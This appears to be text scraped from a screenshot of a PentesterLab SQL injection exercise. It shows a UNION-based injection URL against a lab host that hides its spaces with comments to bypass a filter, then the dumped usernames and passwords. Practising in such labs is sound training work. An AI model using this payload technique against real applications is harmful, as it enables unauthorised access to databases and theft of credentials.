 Load URL
http://192.168.248.130/sqli/example3.php?name=root'/**/union/**/select/**/name,passwd,3,4,5/**/from/**/exercises.users%23
Split URL
Execute
Enable Post data Enable Referrer
PentesterLab.com Home
id name age
2 root 30
admin admin 3
root admin21 3
user1 secret 3
user2 azerty 3